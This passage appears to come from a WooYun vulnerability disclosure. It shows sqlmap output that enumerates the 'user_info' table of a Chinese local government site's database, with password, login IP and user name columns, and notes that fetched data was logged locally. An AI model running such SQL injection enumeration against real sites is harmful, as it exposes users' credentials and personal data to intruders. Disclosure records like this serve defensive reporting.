 ing to retry the request
(2)
Database: szgov
Table: user_info
[11 columns]
| Column | Type |
| id | int(8) |
| is_lock | tihyint(2) |
| is_online | tinyint(2) |
| last_login_ip | varchar(20) |
| last_login_time | datetime |
| password | varchar(50) |
| shenfen | smallint(2) |
| sign_date | datetime |
| sum_online_time | int(20) |
| user_id | varchar(50) |
| user_name | varchar(100) |
[22:57:30] [INFO] fetched data logged to text files under 'C:\Users\dell\.sqlmap
\output\www.shangzhi.gov.cn'
www.wooyun.org